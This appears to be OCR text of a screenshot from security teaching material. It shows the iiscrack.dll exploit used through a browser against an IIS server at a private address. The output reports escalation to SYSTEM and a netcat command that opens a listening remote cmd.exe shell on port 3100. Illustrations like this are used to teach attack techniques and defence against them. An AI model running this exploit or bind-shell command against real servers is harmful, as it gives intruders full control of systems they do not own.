 Address http://192.168.2.200/scripts/httpodbc.dll?MfcISAPICommand=Exploit&cmd=c%3A%5Cinetpub%5C: Go Links » SnagIt
iiscrack.dll
http://www.digitaloffense.net/iiscrack
:: currently running as the IUSR_WEBTEST account.
:: exploit succeeded, running command as SYSTEM
:: executing: c:\inetpub\scripts\nc -L -p 3100 -d -e cmd.exe
:: command executed successfully